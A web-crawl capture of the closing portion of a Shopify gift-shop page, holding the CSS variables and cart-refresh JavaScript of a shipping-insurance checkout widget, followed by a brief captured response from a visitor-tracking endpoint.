    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=212843
body_size: 59
content:
lk2('0%3b212824')